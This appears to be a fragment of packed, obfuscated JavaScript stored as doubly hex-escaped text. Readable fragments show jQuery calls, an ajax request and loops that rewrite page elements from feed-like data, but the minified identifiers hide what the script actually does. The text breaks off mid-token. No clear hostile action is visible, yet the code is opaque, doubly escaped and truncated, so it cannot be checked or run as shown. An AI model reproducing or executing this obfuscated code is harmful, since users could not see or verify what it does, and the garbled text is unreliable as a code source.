\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2B\x32\x5A\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x31\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x33\x73\x2B\x28\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x77\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x32\x5A\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x6A\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x35\x6B\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x6C\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x7D\x33\x30\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x76\x20\x37\x4A\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x3B\x4E\x28\x37\x4A\x3D\x3D\x31\x65\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x30\x29\x7D\x7D\x55\x7B\x76\x20\x37\x4B\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x3B\x4E\x28\x37\x4B\x3D\x3D\x32\x48\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x30\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x31\x62\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6D\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x5C\x43\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x76\x20\x39\x75\x3D\x31\x64\x7D\x55\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x76\x2C\x37\x4C\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x31\x79\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2C\x61\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x29\x2B\x32\x46\x29\x7D\x55\x7B\x58\x20\x37\x4C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x7D\x7D\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x77\x2C\x37\x4D\x29\x7B\x58\x20\x37\x4D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x7D\x29\x7D\x7D\x7D\x29\x7D\x4E\x28\x32\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x78\x5C\x27\x29\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x4B\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x65\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x31\x52\x29\x7B\x76\x20\x34\x70\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x34\x71\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x3B\x31\x33\x28\x76\x20\x32\x33\x3D\x57\x3B\x32\x33\x3C\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x32\x33\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x31\x33\x28\x76\x20\x33\x74\x3D\x57\x3B\x33\x74\x3C\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x33\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x74\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4E\x28\x61\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x41\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x7A\x5C\x27\x29\x3D\x3D\x2D\x31\x38\x29\x7B\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2C\x61\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x32\x46\x29\x7D\x55\x7B\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2C\x61\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x29\x2B\x32\x46\x29\x7D\x7D\x55\x7B\x4E\x28\x31\x52\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x33\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x74\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x58\x20\x31\x76\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x55\x7B\x34\x70\x3D\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x33\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x33\x74\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3B\x31\x77\x7D\x7D\x7D\x7D\x76\x20\x37\x4E\x3D\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x33\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x35\x6D\x3D\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x33\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x37\x4F\x3D\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x